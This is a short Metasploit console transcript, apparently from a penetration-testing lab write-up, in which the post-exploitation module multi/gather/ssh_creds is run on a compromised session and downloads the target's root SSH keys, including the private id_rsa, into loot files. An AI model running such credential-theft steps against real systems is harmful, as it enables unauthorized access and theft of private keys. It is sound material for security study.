 Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION                   yes       The session to run this module on.
msf5 post(multi/gather/ssh_creds) > set SESSION 4
SESSION => 4
msf5 post(multi/gather/ssh_creds) > exploit
[*] Finding .ssh directories
[*] Looting 1 .ssh directories
[*] Looting /root/.ssh directory
[+] Downloaded /root/.ssh/authorized_keys -> /root/.msf4/loot/20200530053453_default_192.168.75.130_ssh.authorized_k_343693.txt
[+] Downloaded /root/.ssh/id_rsa -> /root/.msf4/loot/20200530053453_default_192.168.75.130_ssh.id_rsa_188940.txt
[-] Could not load SSH Key: Neither PUB key nor PRIV key
[+] Downloaded /root/.ssh/id_rsa.pub -> /root/.msf4/loot/20200530053453_default_192.168.75.130_ssh.id_rsa.pub_798958.txt
[*] Post module execution completed